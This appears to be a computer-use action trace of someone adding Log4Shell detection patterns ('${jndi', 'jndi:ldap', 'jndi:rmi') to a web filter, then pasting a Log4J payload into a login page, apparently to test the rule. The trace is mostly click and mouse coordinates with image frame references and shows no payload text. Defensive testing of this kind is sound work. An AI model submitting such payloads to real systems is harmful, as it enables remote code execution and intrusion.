
- Add custom pattern ${jndi matched in URL, headers and parameters, pasted from Notepad++
click(243, 288)

click(422, 140)

click(449, 140)

click(513, 140)

click(484, 475)

mouse_move(384, 476)

click(544, 298)

- Add custom pattern jndi:ldap matched in URL, headers and parameters
click(243, 288)

click(513, 140)

click(483, 475)

click(384, 474)

click(544, 297)

- Add the Jndi:rmi and remaining custom patterns from Notepad++, then apply the changes
click(485, 474)

mouse_move(383, 475)

click(603, 419)

click(544, 298)

click(260, 140)

click(349, 476)

- Copy the Log4J payload from QTerminal and submit it to the login page in Firefox
right_click(221, 346)

click(258, 195)

mouse_move(378, 241)

mouse_move(376, 237)

click(278, 45)

double_click(375, 228)

click(422, 340)
